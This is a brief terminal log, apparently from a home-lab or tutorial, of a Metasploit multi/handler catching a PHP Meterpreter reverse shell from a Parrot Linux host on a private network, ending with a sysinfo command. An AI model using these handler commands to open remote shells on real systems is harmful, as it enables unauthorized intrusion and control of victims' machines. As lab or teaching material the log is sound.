 msf6 exploit(multi/handler) > set LHOST 192.168.100.54
LHOST => 192.168.100.54
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.54:4444
[*] Sending stage (39927 bytes) to 192.168.100.127
[*] Meterpreter session 1 opened (192.168.100.54:4444 -> 192.168.100.127:59190) at 2024-10-13 20:19:06 -0400
meterpreter >
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer    : parrot
OS          : Linux parrot 6.5.0-13parrot1-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.13-1parrot1 (2023-12-19) x8
6_64
Meterpreter : php/linux
meterpreter >